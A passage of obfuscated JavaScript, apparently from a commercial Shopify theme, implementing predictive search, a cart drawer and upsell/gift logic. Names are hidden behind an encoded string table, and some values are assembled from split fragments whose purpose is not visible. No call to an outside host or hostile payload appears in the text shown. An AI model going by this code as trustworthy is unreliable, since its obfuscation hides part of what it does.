_0x2789fa=_0x55f2e3[_0x26f4b4];_0x2789fa['setAttribute']('aria-selected',!![]);if(_0xf8aabb)_0xf8aabb[_0x3e7ef3(0x1cc)](_0x3e7ef3(0x294),![]);this['input'][_0x3e7ef3(0x1cc)]('aria-activedescendant',_0x2789fa['id']);}['selectOption'](){const _0x289c35=a0_0x48952f,_0x135bba=this[_0x289c35(0x1f7)](_0x289c35(0x36a));if(_0x135bba)_0x135bba[_0x289c35(0x165)]();}['getSearchResults'](_0x44c927){const _0x9caacc=a0_0x48952f,_0x2f095b=_0x44c927[_0x9caacc(0x264)]('\x20','-')[_0x9caacc(0x2bd)]();this[_0x9caacc(0x252)]();if(this[_0x9caacc(0x214)][_0x2f095b]){this[_0x9caacc(0x249)](this[_0x9caacc(0x214)][_0x2f095b]);return;}fetch(routes[_0x9caacc(0x183)]+_0x9caacc(0x3f7)+encodeURIComponent(_0x44c927)+'&section_id=predictive-search',{'signal':this[_0x9caacc(0x302)][_0x9caacc(0x3f2)]})['then'](_0x5d7b7e=>{const _0x2a36ad=_0x9caacc;if(!_0x5d7b7e['ok']){var _0x87a991=new Error(_0x5d7b7e[_0x2a36ad(0x387)]);this['close']();throw _0x87a991;}return _0x5d7b7e[_0x2a36ad(0x263)]();})[_0x9caacc(0x176)](_0xf84789=>{const _0x372a6c=_0x9caacc,_0x4ef916=new DOMParser()[_0x372a6c(0x29b)](_0xf84789,_0x372a6c(0x3c4))[_0x372a6c(0x1f7)](_0x372a6c(0x2c5))[_0x372a6c(0x2b0)];this['allPredictiveSearchInstances']['forEach'](_0x930fb4=>{_0x930fb4['cachedResults'][_0x2f095b]=_0x4ef916;}),this[_0x372a6c(0x249)](_0x4ef916);})[_0x9caacc(0x2b6)](_0x5af5ce=>{const _0x9cd95a=_0x9caacc;if(_0x5af5ce?.[_0x9cd95a(0x1b3)]===0x14)return;this[_0x9cd95a(0x1ac)]();throw _0x5af5ce;});}[a0_0x48952f(0x252)](){const _0x22abd9=a0_0x48952f;this[_0x22abd9(0x331)]=this['statusElement']||this[_0x22abd9(0x1f7)](_0x22abd9(0xf6)),this['loadingText']=this[_0x22abd9(0x2db)]||this['getAttribute']('data-loading-text'),this['setLiveRegionText'](this['loadingText']),this[_0x22abd9(0x1cc)](_0x22abd9(0x3cd),!![]);}[a0_0x48952f(0x335)](_0x470e9b){const _0x23bc07=a0_0x48952f;this['statusElement']['setAttribute'](_0x23bc07(0x275),_0x23bc07(0x10a)),this['statusElement'][_0x23bc07(0x217)]=_0x470e9b,setTimeout(()=>{const _0x53af48=_0x23bc07;this[_0x53af48(0x331)][_0x53af48(0x1cc)](_0x53af48(0x275),_0x53af48(0x1a2));},0x3e8);}['renderSearchResults'](_0x2bae45){const _0x4b0b1e=a0_0x48952f;this['predictiveSearchResults'][_0x4b0b1e(0x2b0)]=_0x2bae45,this['setAttribute'](_0x4b0b1e(0x1ff),!![]),this[_0x4b0b1e(0x2ef)](),this[_0x4b0b1e(0x22e)]();}[a0_0x48952f(0x2ef)](){const _0x360018=a0_0x48952f;this[_0x360018(0x31a)](_0x360018(0x3cd)),this[_0x360018(0x335)](this['querySelector'](_0x360018(0x13f))[_0x360018(0x217)]);}['getResultsMaxHeight'](){const _0x456ca5=a0_0x48952f;return this[_0x456ca5(0x271)]=window[_0x456ca5(0x296)]-document[_0x456ca5(0x1f7)](_0x456ca5(0x15f))[_0x456ca5(0x23f)]()[_0x456ca5(0x2f1)],this[_0x456ca5(0x271)];}[a0_0x48952f(0x22e)](){const _0x8d5e90=a0_0x48952f;this[_0x8d5e90(0x181)]['style'][_0x8d5e90(0xff)]=this[_0x8d5e90(0x271)]||this[_0x8d5e90(0x120)]()+'px',this[_0x8d5e90(0x1cc)]('open',!![]),this['input']['setAttribute'](_0x8d5e90(0x346),!![]),this[_0x8d5e90(0xf0)]=!![];}[a0_0x48952f(0x1ac)](_0x22d590=![]){this['closeResults'](_0x22d590),this['isOpen']=![];}[a0_0x48952f(0x185)](_0x522e34=![]){const _0x2e09e0=a0_0x48952f;_0x522e34&&(this[_0x2e09e0(0x23d)][_0x2e09e0(0x36f)]='',this['removeAttribute'](_0x2e09e0(0x1ff)));const _0x5630e7=this[_0x2e09e0(0x1f7)]('[aria-selected=\x22true\x22]');if(_0x5630e7)_0x5630e7[_0x2e09e0(0x1cc)](_0x2e09e0(0x294),![]);this[_0x2e09e0(0x23d)][_0x2e09e0(0x1cc)]('aria-activedescendant',''),this['removeAttribute'](_0x2e09e0(0x3cd)),this[_0x2e09e0(0x31a)](_0x2e09e0(0x22e)),this[_0x2e09e0(0x23d)][_0x2e09e0(0x1cc)]('aria-expanded',![]),this[_0x2e09e0(0x271)]=![],this[_0x2e09e0(0x181)][_0x2e09e0(0x31a)](_0x2e09e0(0x2c6));}}customElements[a0_0x48952f(0x257)](a0_0x48952f(0x25b),PredictiveSearch);const defMed=a0_0x48952f(0x17a)+a0_0x48952f(0x2fd)+'er';class CartDrawer extends HTMLElement{constructor(){const _0x52e5cd=a0_0x48952f;super(),this[_0x52e5cd(0x2c8)]=this[_0x52e5cd(0x3a5)](),this[_0x52e5cd(0x2af)](),this[_0x52e5cd(0x14d)](_0x52e5cd(0x2e4),_0x462f3c=>_0x462f3c[_0x52e5cd(0x1b3)]===_0x52e5cd(0xf4)&&this['close']()),this['querySelector'](_0x52e5cd(0x3c5))['addEventListener']('click',this['close']['bind'](this)),this[_0x52e5cd(0x1e5)]();}[a0_0x48952f(0x1e5)](){const _0x25bdb3=a0_0x48952f,_0x59bed5=document[_0x25bdb3(0x1f7)](_0x25bdb3(0xd5)),_0xb138a0=_0x59bed5[_0x25bdb3(0x172)](_0x25bdb3(0x27e));_0x59bed5['setAttribute'](_0x25bdb3(0x113),_0x25bdb3(0x1c3)),_0x59bed5[_0x25bdb3(0x1cc)](_0x25bdb3(0x343),'dialog'),_0x59bed5[_0x25bdb3(0x14d)]('click',_0x29caf6=>{_0x29caf6['preventDefault'](),this['open'](_0x59bed5);}),this['oseid']=_0xb138a0[_0x25bdb3(0x1f7)](_0x25bdb3(0x3d9))[_0x25bdb3(0x247)][this['dataset'][_0x25bdb3(0x1eb)]],_0x59bed5[_0x25bdb3(0x14d)]('keydown',_0x45efc6=>{const _0x5b4b32=_0x25bdb3;_0x45efc6[_0x5b4b32(0x1b3)][_0x5b4b32(0x112)]()==='SPACE'&&(_0x45efc6['preventDefault'](),this[_0x5b4b32(0x22e)](_0x59bed5));});}[a0_0x48952f(0x22e)](_0x3fb9f8){const _0x54d8fc=a0_0x48952f;if(_0x3fb9f8)this[_0x54d8fc(0x137)](_0x3fb9f8);const _0x444a28=this['querySelector'](_0x54d8fc(0x2c0));if(_0x444a28&&!_0x444a28[_0x54d8fc(0x111)]('role'))this[_0x54d8fc(0x20f)](_0x444a28);setTimeout(()=>{const _0x50db9f=_0x54d8fc;this[_0x50db9f(0x3b3)]['add'](_0x50db9f(0x243),_0x50db9f(0x2d9));}),this[_0x54d8fc(0x14d)](_0x54d8fc(0x206),()=>{const _0x407168=_0x54d8fc,_0xa25441=this[_0x407168(0x3b3)]['contains'](_0x407168(0x1c7))?this['querySelector']('.drawer__inner-empty'):document[_0x407168(0x37c)](_0x407168(0x268)),_0x4cd3db=this[_0x407168(0x1f7)]('.drawer__inner')||this[_0x407168(0x1f7)](_0x407168(0xd6));trapFocus(_0xa25441,_0x4cd3db);},{'once':!![]}),document[_0x54d8fc(0x124)][_0x54d8fc(0x3b3)][_0x54d8fc(0x25e)](_0x54d8fc(0x117));const _0x294090=this[_0x54d8fc(0x1f7)](_0x54d8fc(0x219));if(_0x294090)_0x294090['playTimer']();}[a0_0x48952f(0x1ac)](){const _0x45074e=a0_0x48952f;this[_0x45074e(0x3b3)][_0x45074e(0x167)](_0x45074e(0x2d9)),removeTrapFocus(this[_0x45074e(0x1cf)]),document[_0x45074e(0x124)][_0x45074e(0x3b3)][_0x45074e(0x167)](_0x45074e(0x117));}[a0_0x48952f(0x3a5)](){const _0x16f8c6=a0_0x48952f,_0x8939c5=this[_0x16f8c6(0x1a6)]('cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift'),_0x55d8c0=[];return _0x8939c5[_0x16f8c6(0x328)](_0x495ba3=>{const _0x5cca91=_0x16f8c6;_0x495ba3['dataset'][_0x5cca91(0x3b0)]&&_0x55d8c0[_0x5cca91(0x218)](_0x495ba3['dataset'][_0x5cca91(0x3b0)]);}),_0x55d8c0;}[a0_0x48952f(0x322)](){const _0x3df35b=a0_0x48952f,_0x481bcc=this['querySelectorAll'](_0x3df35b(0xe2));let _0x35102f=0x0;return _0x481bcc[_0x3df35b(0x328)](_0x3d38c3=>{const _0xc282c3=_0x3df35b;this[_0xc282c3(0x2c8)]['forEach'](_0x28d64e=>{const _0x25a28e=_0xc282c3;_0x3d38c3[_0x25a28e(0x3b3)][_0x25a28e(0x3bc)]('cart-item--product-'+_0x28d64e)&&_0x35102f++;});}),_0x481bcc['length']-_0x35102f<=0x1;}[a0_0x48952f(0x2af)](){const _0xf16a62=a0_0x48952f,_0x5db7e2=this[_0xf16a62(0x322)]();this[_0xf16a62(0x1a6)](_0xf16a62(0x365))[_0xf16a62(0x328)](_0x7f8aa8=>{const _0x42bff7=_0xf16a62;_0x5db7e2?_0x7f8aa8[_0x42bff7(0xf3)]=!![]:_0x7f8aa8['clearCart']=![];});}[a0_0x48952f(0x20f)](_0x350602){const _0x31a503=a0_0x48952f;_0x350602[_0x31a503(0x1cc)](_0x31a503(0x113),_0x31a503(0x1c3)),_0x350602[_0x31a503(0x1cc)](_0x31a503(0x346),'false'),_0x350602[_0x31a503(0x2ba)][_0x31a503(0x3cb)]('id')&&_0x350602['setAttribute'](_0x31a503(0xdb),_0x350602[_0x31a503(0x2ba)]['id']),_0x350602[_0x31a503(0x14d)](_0x31a503(0x165),_0x51a12b=>{const _0x5bf221=_0x31a503;_0x51a12b[_0x5bf221(0x369)][_0x5bf221(0x1cc)]('aria-expanded',!_0x51a12b[_0x5bf221(0x369)][_0x5bf221(0x172)]('details')[_0x5bf221(0x111)]('open'));}),_0x350602[_0x31a503(0x2c2)]['addEventListener'](_0x31a503(0x2e4),onKeyUpEscape);}[a0_0x48952f(0x30c)](_0x2c3718,_0x2c1738=![]){const _0x526839=a0_0x48952f;this[_0x526839(0x1f7)](_0x526839(0x178))['classList'][_0x526839(0x3bc)]('is-empty')&&this['querySelector']('.drawer__inner')[_0x526839(0x3b3)][_0x526839(0x167)]('is-empty'),this[_0x526839(0x1ee)]=_0x2c3718['id'],this[_0x526839(0x24c)]()[_0x526839(0x328)](_0x3c4801=>{const _0xeca0b0=_0x526839,_0x592aa7=_0x3c4801[_0xeca0b0(0x22d)]?document['querySelector'](_0x3c4801[_0xeca0b0(0x22d)]):document['getElementById'](_0x3c4801['id']);_0x592aa7[_0xeca0b0(0x2b0)]=this[_0xeca0b0(0x2e5)](_0x2c3718['sections'][_0x3c4801['id']],_0x3c4801['selector']);}),this[_0x526839(0x2af)]();const _0x50511b=this[_0x526839(0x1f7)](_0x526839(0x219));if(_0x50511b)_0x50511b[_0x526839(0x3f8)]();let _0xfd13bb=[],_0x568aa8=[];this[_0x526839(0x1a6)](_0x526839(0x1c5))[_0x526839(0x328)](_0x53f722=>{const _0x45dc7d=_0x526839;_0x53f722[_0x45dc7d(0x149)]()&&(this[_0x45dc7d(0x1f7)](_0x45dc7d(0x228)+_0x53f722['dataset'][_0x45dc7d(0x3b0)])?_0x53f722[_0x45dc7d(0x247)][_0x45dc7d(0x12b)]===_0x45dc7d(0x10a)&&_0x568aa8[_0x45dc7d(0x218)](_0x53f722):_0x53f722['dataset'][_0x45dc7d(0x12b)]===_0x45dc7d(0x1a2)&&_0xfd13bb[_0x45dc7d(0x218)](_0x53f722));});if(_0x568aa8[_0x526839(0x104)]>0x0)_0x568aa8[0x0]['removeFromCart']();else _0xfd13bb['length']>0x0&&_0xfd13bb[0x0]['addToCart']();setTimeout(()=>{const _0xc493df=_0x526839;this['querySelector'](_0xc493df(0x3c5))[_0xc493df(0x14d)](_0xc493df(0x165),this[_0xc493df(0x1ac)][_0xc493df(0x202)](this));if(_0x2c1738)return;this[_0xc493df(0x22e)]();});}[a0_0x48952f(0x2e5)](_0x5846de,_0x2ae257=a0_0x48952f(0x1fc)){const _0x1f4252=a0_0x48952f;let _0x116b0c=new DOMParser()[_0x1f4252(0x29b)](_0x5846de,_0x1f4252(0x3c4))[_0x1f4252(0x1f7)](_0x2ae257);_0x2ae257==='#CartDrawer'&&fixParsedHtml(this,_0x116b0c);let _0x422da9=_0x116b0c[_0x1f4252(0x2b0)];return _0x422da9;}[a0_0x48952f(0x24c)](){const _0x49a692=a0_0x48952f;return[{'id':_0x49a692(0x33d),'selector':_0x49a692(0x285)},{'id':_0x49a692(0x358)}];}[a0_0x48952f(0x29d)](_0x5dec45,_0x54f1d9=a0_0x48952f(0x1fc)){const _0x330b9c=a0_0x48952f;return new DOMParser()[_0x330b9c(0x29b)](_0x5dec45,_0x330b9c(0x3c4))[_0x330b9c(0x1f7)](_0x54f1d9);}[a0_0x48952f(0x137)](_0x225bde){const _0x3ea86a=a0_0x48952f;this[_0x3ea86a(0x1cf)]=_0x225bde;}}customElements[a0_0x48952f(0x257)](a0_0x48952f(0x33d),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x47ab70=a0_0x48952f;super(),this[_0x47ab70(0x3f3)]=document[_0x47ab70(0x1f7)](_0x47ab70(0x33d));}[a0_0x48952f(0x2e5)](_0x2a8fd1,_0x4a206b){const _0x1721de=a0_0x48952f;let _0x222587=new DOMParser()['parseFromString'](_0x2a8fd1,'text/html')[_0x1721de(0x1f7)](_0x4a206b);_0x4a206b===_0x1721de(0x178)&&fixParsedHtml(this[_0x1721de(0x3f3)],_0x222587);let _0x27cf9e=_0x222587[_0x1721de(0x2b0)];return _0x27cf9e;}[a0_0x48952f(0x24c)](){const _0x34bd2c=a0_0x48952f;return[{'id':_0x34bd2c(0x268),'section':_0x34bd2c(0x33d),'selector':_0x34bd2c(0x178)},{'id':'cart-icon-bubble','section':_0x34bd2c(0x358),'selector':_0x34bd2c(0x1fc)}];}}customElements['define'](a0_0x48952f(0x3c0),CartDrawerItems);function a0_0x1cab(){const _0x579a17=['percentageLeft','currencySymbol','.sticky-atc__label','removeChild','removeErrorMessage','scrollBtn','display','applied','scrollDestination','ProductInfo-','max','cart-remove-button','input--error','comparePrices','[name=id]','currentTarget','[aria-selected=\x22true\x22]\x20a,\x20button[aria-selected=\x22true\x22]','prices','cartStrings','quantity-breaks-','quantityUpdateUnsubscriber','value','play','.select__select','quantityBreaksPickerDisplayedImages','focus','error','stickyAtcButton','quantity-gifts','secondary-variant-select','offsetTop','.internal-video__sound-btn','.upsell-toggle-btn','.bundle-deals__total-compare-price-js','getElementById','.comparison-slider__input','abort','symbol','tagName','apply','errorMessageWrapper','scrollY','.quantity__button[name=\x27plus\x27]','toggleResetButton','soundButton','status','undefined','cartItems','unlocked','mainBundleItems','handleSubmit','quantity-update','Shopify','QuantityBreaks','daysFrequency','[name=\x22add\x22]\x20>\x20.main-atc__label','.product-form__input','onFormReset','prependMedia','select','handleErrorMessage','CartDrawer-CartErrors','][selling_plan]\x22\x20value=\x22','getQuery','.loading-overlay__spinner','[compare_price_each]','cart','.product-info-upsell-','isScrollBtn','cart_url','[name=\x22selling_plan\x22]','sections_url','[aria-selected=\x22true\x22]\x20a','.floating-btn','secondary-variant-select-separate','getUpsellHandles','html','updateVariantInput','DateTimeFormat','variantChange','?variant=','timing','hostname','mainAtcButton','variantChangeUnsubscriber','playVideo','handle','main-atc-price-','bundle-deals','classList','getDate','parameters','toggle','parse','labels','quantitySelector','handleIntersection','[id^=\x22MediaGallery-','contains','contentWindow','#ProductForm-','#product-form-','cart-drawer-items','match','dragging','scroll','text/html','#CartDrawer-Overlay','mainAtcBtnLabel','source[data-src]','3813cUEvhC','shopify:section:load','Sku-','getAttribute','updateLiveRegions','loading','mousedown','days','--sticky-atc-offset','changeEvent','filter','min','ceil','unlockedItems','idIndex','footerSpacing','mm_dd','form','hideElement','initVariants','visibility-hidden','X-Requested-With','button--has-spinner','CartDrawer-LiveRegionText','resolvedOptions','pathname','skipCartButton','hideSpinner','gifts','isRequired','Drawer-quantity-','quantity-gift--unlocked','/discount/','checkATCScroll','internal-video','Quantity-Form--',',\x20#product-form-installment-','dialog','.main-atc__error','main-cart-items','440udwLHr','sectionOneId','signal','cartDrawer','focusin','loadingSpinner','updateId','?q=','playTimer','totalPrice','animationsType','][properties][','quantity','formVariants','duration','Inventory-','shiftKey','none','.quantity-break__variant-select','json','updateOptions','.upsell__price','#cart-icon-bubble','.drawer__close','dd_mm_numeric','createElement','toFixed','initIds','aria-controls','source','0px','.main-product-atc','currency','[data-media-id=\x22','.product-form__quantity','.cart-item','][id]\x22\x20value=\x22','transferSections','cartUpdate','quantityPicker','&section_id=','summary','transform','][quantity]\x22\x20value=\x221\x22><input\x20type=\x22hidden\x22\x20name=\x22items[','hasDrawer','available','attachEvent','mouseup','applyStickyAtcError','isOpen','updateTimer','productContainers','clearCart','Escape','onChange','.predictive-search-status','cart_change_url','initUnlock','.upsell__image__img','checkboxes','javascript','product-form-','amount_no_decimals_with_comma_separator','errors','maxHeight','quantityError','lineItemStatusElement','setSelectorByValue','getFullYear','length','isText','hasQuantityBreaksPicker','ProductSubmitButton-','product-info','.product-form__error-message-wrapper','false','allPredictiveSearchInstances','.promp-popup__close-btn','XMLHttpRequest','delayDays','endedVideo','floor','hasAttribute','toUpperCase','role','.appstle-active-option\x20[name=\x22selling_plan\x22]','promo-bar-data-','target','overflow-hidden','load','onCartUpdate','price','oduct-fo','.sticky-atc__scroll-btn','elementsToChange','validateQtyRules','image','getResultsMaxHeight','\x22><input\x20type=\x22hidden\x22\x20name=\x22items[','application/json','updatePickupAvailability','body','[type=\x22text\x22],\x20[type=\x22number\x22],\x20textarea','stringify','cart__items--disabled','cart-update','updateMedia',':checked','selected','.drawer__inner-empty','CountryProvinceSelector','selectTimeout','TAB','internal-video--playing','.sticky-atc__error','aria-disabled','language','priceSpan','block','description','setActiveElement','input[checked]','rearrangeDays','featured_media','product','2024-04-02','4704012sYGPxM','toggleAttribute','[data-predictive-search-live-region-count-value]','mainOfferContainer','updateTotalPrices','variantStrings','product-form','paddingBottom','errorMessage','getItem','minDays','IntersectionObserver','getUpdateRequired','totalSeconds','[price_each]','isMainOfferItem','addEventListener','cart-live-region-text','cartQuantity','amount','product-info-upsell','focusout','startsWith','includes','displayPromoTimer','.dynamic-price','.main-offer-item-','hasUrl','clearOptions','unavailable','updateTimeline','31073caZFXq','searchTerm','[value]','.section-header','removeFromCart','deferredMedia','lineItemContainer','countryEl','checked','click','input[type=\x22search\x22]','remove','createInputs','waiting','sliderInput','clientX','offerItems','left','.variant-price-update','variantInputs','items','scrollTo','closest','fetchQuantityRules','internationalAccessAccept','secondarySelect','then','quantityBreaks','.drawer__inner','url','dat','prepend','quantityForm','.sold-out-message','inne','routes','setupEventListeners','predictiveSearchResults','[data-predictive-search]','predictive_search_url','trim','closeResults','stickyAtcBtnLabel','data-provinces','map','item_count','section-group','quantityUpdate','updateQuantityRules','media-gallery\x20video','required','atcErrorMsg','CartDrawer-CartItems','dayLabels','input[name=\x22quantity\x22]','toggleAddButton','#MainBundleOffer-','[data-predictive-search-search-for-text]','muted','fixedDiscount','monthLabels','sectionTwo','replaceState','getMonth','setSelectionRange','touches','sectionOne','headers','handleToggle','option','true','GMT','addToCart','StickyAtcVariantPicker-','querySelectorAll','variant_images','provinceEl','delaySeconds','jsonData','.quantity-break__selector-item','close','variantData','#simple-bundles-io-options','seekVideo','toggleBtn','internal-video--muted','sectionOneContainer','code','productInfo','afterScroll','originalSection','setItem','submit','#sticky-atc-','internal-video--loading','\x20.product-media-modal__content','price-','mediaItemContainers','ArrowUp','dd_mm','featured_image','discount-','touchstart','button','.loading-overlay','cart-drawer-gift','Content-Type','is-empty','mousemove','countryList','span','754190oHrYrD','setAttribute','2023-01-01T00:00:00Z','toggleSound','activeElement','hidden','variantPickers','upsells','simpleBundlesContainer','][quantity]\x22\x20value=\x22','stopDrag','{\x22method\x22:\x22pause\x22}','.bundle-deals__compare-price-js','mediaItemImgs','shopify','option1','onFocusOut','data-default','/checkout?discount=','modal','postLink','change','data-src','clickable-discount','search','appendChild','setHeaderCartIconAccessibility','secondarySelectSelector','testMode','1819296aHLUwm','insertDates','playButton','type','cart-note','compare_at_price','productId','totalComparePrice','round','floatingBtns','.comparison-slider__overlay','months','data-unavailable','quick-add-modal','bundle-deals__media-item--disabled','querySelector','setUnavailable','submitButton','.quantity__rules-cart\x20.loading-overlay','comparePrice','.shopify-section','parentNode','comparison-slider','results','validateValue','modelViewerUI','bind','.bundle-deals__total-price-js','.main-offer-item','moneyFormat','transitionend','.quantity__input','button[type=\x22reset\x22]','amount_with_comma_separator','.bundle-deals__price-js','host','net','requiredFields','removeEventListener','setSummaryAccessibility','.cart-timer','[type=\x22radio\x22]','disablePrepend','updateVariantStatuses','cachedResults','.bundle-deals__variant-selects-js','ref','textContent','push','countdown-timer','onFormSubmit','handleClick','dateFormat','variant-selects','summary,\x20a[href],\x20button:enabled,\x20[tabindex]:not([tabindex^=\x27-\x27]),\x20[draggable],\x20area,\x20input:not([type=hidden]):enabled,\x20select:enabled,\x20textarea:enabled,\x20object,\x20iframe','amount_no_decimals','cart_add_url','finally','onKeydown','selectedIndex','/checkout','Line-item-error-','America','quantityBreaksPickerStyle','.cart-item--product-','addListener','popup-overlay--active','initProvince','observer','selector','open','src','CartItem-','quantity-input','offsetHeight','application/','blur','sections','isAfterScroll','find','752KVcEEM','Error','append','#CartItem-','abs','input','details','getBoundingClientRect','header-drawer','quantity-gifts-',']\x22\x20value=\x22','animate','mainAtcBtn','.product-form__input__type','provinceContainer','dataset','-applied','renderSearchResults','storageKey','resetButton','getSectionsToRender','\x20.content-for-grouping','hide','CartDrawer-Item-','24678FDFhjH','modalClosed','setLiveRegionLoadingState','prevValue','Europe','switchOption','.clickable-discount__btn','define','section','openPopupModal','selectedId','predictive-search','updatePrices','.quantity__button[name=\x27minus\x27]','add','.cart-discount-form__error','sellingPlanInput','secondsSpan','object','text','replace','checkValidity','getSearchResults','sectionId','CartDrawer','properties[','fieldName','selectedQuantity','addRemoveFromCart','pause','selectedVariants','startDrag','performance','resultsMaxHeight','nodeName','bundle-deals-','sliderOverlay','aria-hidden','sticky-atc-image-','main-cart-footer','pickup-availability','bundle-deals__product--deselected','cart-items','Quantity-','userLanguage','onInputChange','.header__icons','enableLoading','details[open]','setQuantityBoundries','skipCart','.cart-item__error-text','closeModal','#CartDrawer','minutesSpan','\x20.loading-overlay','video','cart-drawer-upsell','touchmove','POST','.upsell__price\x20.compare-price','from','currentScript','Share-','day_dd_mm','getTime','scrolledPast','onButtonClick','aria-selected','.share-url-button','innerHeight','handleSelectChange','paused','index','postMessage','parseFromString','[name=\x22id\x22]','getSectionDOM','updateShareUrl','#ProductSubmitButton-','findIndex','setDate','pills','handleScrollBtn','handleChange','ArrowDown','preventDefault','error_message','location','isSecondary','.section-group__section-one-container','prototype','#predictive-search-results-groups-wrapper','sectionTwoContainer','vertical','checkForClear','innerHTML','unavailable_with_option','CartDrawer-LineItemStatus','.quantity__rules','.bundle-deals__media-item-container-js','[type=\x22application/json\x22]','catch','mainAtcBtnError','disabled','step','nextElementSibling','atcButtons','clientHeight','toLowerCase','toString','formIdInput','[id^=\x22Details-\x22]\x20summary','hasVariants','parentElement','ESCAPE','drag','#shopify-section-predictive-search','style','shouldResetForm','upsellHandles','<input\x20type=\x22hidden\x22\x20name=\x22items[','cart_update_url','main-bundle-offer','sticky-atc-separate-price-','getVariantData','width','variant-change','T00:00:00Z','unshift','shopping-cart-line-item-status','connectedCallback','currentTime','setProperty','soldOut','[id^=\x22custom-label-','.product-form__error-message','active','innerText','loadingText','canplaythrough','disconnectedCallback','footer','down','onFocus','.upsell__variant-picker','stepUp','-\x27]','keyup','getSectionInnerHTML','[name=\x22','updateQuantity','mainOfferItem','[name=cart-discount-field]','.product-form__variants','next_display_date','reduce','productFormInput','updateURL','setLiveRegionResults','comparePriceSpan','bottom','name','cartUpdateUnsubscriber','stickyAtcBtnError','updateMasterId','sliderLine','.product-variant-id','isCartUpsell','countryListFunction','options','[name=\x22add\x22]','inputs','a-def','#CartDrawer-Item-','cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift','reapplyDiscountIfApplicable','variant-selects-','abortController','isValid','timer','currentVariant','stepDown','.quantity-break__compare-price','input[type=\x22radio\x22],\x20option','secondsDelay','method','.bundle-deals__media-item-img-js','renderContents','smooth','.quantity-break__image\x20img','dispatchEvent','updateUrl','productForm','childNodes','dropdown','.js-youtube','updateFormIds','overlay','data','validFields','[end_date]','removeAttribute','[aria-selected=\x22true\x22]','updateTotalPrice','TML','disableLoading','.js-vimeo','touchend','timerDuration','oneNonUpellRemaining','.sign-up-popup-modal','split','firstChild','plus','variant-radios','forEach','[quantity]','unlockGifts','inputRadios','bod','sticky-atc','countryHandler','isIntersecting','keydown','statusElement','dropdwon','day_dd_mm_numeric','ain-pr','setLiveRegionText','getDay','.bundle-deals__product-js','popup-modal--active','xml_eval','variantSelectElements','fetchAvailability','Quantity-Form-','cart-drawer','pauseVideo','renderProductInfo','{\x22event\x22:\x22command\x22,\x22func\x22:\x22','cart_clear_url','onKeyup','aria-haspopup','1082212bDaVDH','search-form','aria-expanded','dynamic-dates','variantSelects','get','bundleDeals','defaultValue','email','timeupdate','Enter','timeline','quantityGifts','updateSearchForTerm','[type=\x22submit\x22]','observe','CartDrawer-LineItemError-','idInput','closeBtns','onVariantChange','cart-icon-bubble','initCountry'];a0_0x1cab=function(){return _0x579a17;};return a0_0x1cab();}function fixParsedHtml(_0x467f62,_0x2309a8){const _0x32f31a=a0_0x48952f,_0x1d63da=_0x2309a8[_0x32f31a(0x1f7)](_0x32f31a(0x210));if(_0x1d63da){oldTimer=_0x467f62[_0x32f31a(0x1f7)]('.cart-timer');if(oldTimer)_0x1d63da[_0x32f31a(0x2b0)]=oldTimer[_0x32f31a(0x2b0)];}const _0x4f1408=_0x467f62[_0x32f31a(0x1a6)](_0x32f31a(0x2ff));let _0x68bf84=_0x2309a8[_0x32f31a(0x1a6)]('cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift');_0x4f1408[_0x32f31a(0x328)]((_0x3ad9a5,_0xd90c19)=>{const _0x69cf36=_0x32f31a;if(_0x3ad9a5[_0x69cf36(0x272)][_0x69cf36(0x2bd)]()===_0x69cf36(0x289))_0x68bf84[_0xd90c19][_0x69cf36(0x247)]['selected']=_0x3ad9a5[_0x69cf36(0x247)][_0x69cf36(0x12b)];_0x68bf84[_0xd90c19]['dataset']['id']=_0x3ad9a5['dataset']['id'],_0x68bf84[_0xd90c19][_0x69cf36(0x1f7)](_0x69cf36(0x29c))[_0x69cf36(0x36f)]=_0x3ad9a5['querySelector'](_0x69cf36(0x29c))['value'];if(_0x68bf84[_0xd90c19][_0x69cf36(0x1f7)](_0x69cf36(0xf9)))_0x68bf84[_0xd90c19][_0x69cf36(0x1f7)](_0x69cf36(0xf9))[_0x69cf36(0x22f)]=_0x3ad9a5[_0x69cf36(0x1f7)](_0x69cf36(0xf9))[_0x69cf36(0x22f)];if(_0x68bf84[_0xd90c19][_0x69cf36(0x1f7)](_0x69cf36(0x2e1))){const _0x394093=_0x3ad9a5['querySelectorAll'](_0x69cf36(0x371));_0x68bf84[_0xd90c19][_0x69cf36(0x1a6)](_0x69cf36(0x371))[_0x69cf36(0x328)]((_0x20867d,_0x1a894d)=>{const _0x1590a7=_0x69cf36;_0x20867d[_0x1590a7(0x36f)]=_0x394093[_0x1a894d]['value'],_0x20867d[_0x1590a7(0x1a6)](_0x1590a7(0x1a1))[_0x1590a7(0x328)](_0x2a357c=>{const _0xcf16e9=_0x1590a7;_0x2a357c[_0xcf16e9(0x31a)]('selected');if(_0x2a357c[_0xcf16e9(0x36f)]===_0x394093[_0x1a894d]['value'][_0xcf16e9(0x184)]())_0x2a357c[_0xcf16e9(0x1cc)](_0xcf16e9(0x12b),'');});});}if(_0x3ad9a5['dataset']['updatePrices']===_0x69cf36(0x1a2)){var _0x4285f2=_0x68bf84[_0xd90c19][_0x69cf36(0x1f7)](_0x69cf36(0xd4)),_0x1eda95=_0x3ad9a5[_0x69cf36(0x1f7)](_0x69cf36(0xd4));if(_0x4285f2&&_0x1eda95)_0x4285f2[_0x69cf36(0x2b0)]=_0x1eda95[_0x69cf36(0x2b0)];}});}!customElements[a0_0x48952f(0x349)](a0_0x48952f(0x143))&&customElements[a0_0x48952f(0x257)]('product-form',class ProductForm extends HTMLElement{constructor(){const 